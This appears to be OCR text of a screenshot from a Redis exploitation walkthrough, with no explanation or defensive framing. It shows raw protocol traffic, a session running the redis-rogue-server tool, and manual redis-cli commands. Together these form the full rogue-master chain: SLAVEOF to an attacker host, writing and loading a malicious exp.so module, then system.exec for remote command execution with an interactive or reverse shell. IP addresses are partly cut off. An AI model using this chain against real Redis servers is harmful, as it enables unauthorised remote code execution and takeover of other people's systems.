 Connection from 37 59620 received!
*3
$7
SLAVEOF
$13
37
$4
8378
*4
$6
CONFIG
$3
SET
$10
dbfilename
$6
exp.so
*3
$6
MODULE
$4
LOAD
$8
./exp.so
*3
$7
SLAVEOF
$2
NO
$3
ONE
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
*2
$11
system.exec
$11
rm ./exp.so
*2
$11
system.exec
$2
id
root@iZt4nfupu2k942gqc1rjxwZ:~/redis-rogue-server# python3 redis-rogue-serv
er.py --rhost= 137 --rport=8379 --lhost= 37 --lport 837
8
@copyright n0b0dy @ r3kapig
[info] TARGET 137:8379
[info] SERVER 137:8378
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[<<]
root@iZt4nfupu2k942gqc1rjxwZ:~# redis-cli -h
:6379> SLAVEOF .137 8378
OK
:6379> CONFIG set dbfilename exp.so
OK
:6379> MODULE LOAD ./exp.so
OK
:6379> SLAVEOF NO ONE
OK
:6379> CONFIG set dbfilename dump.rdb
OK
:6379> system.exec id
"uid=999(redis) gid=999(redis) groups=999(redis)\n"
:6379>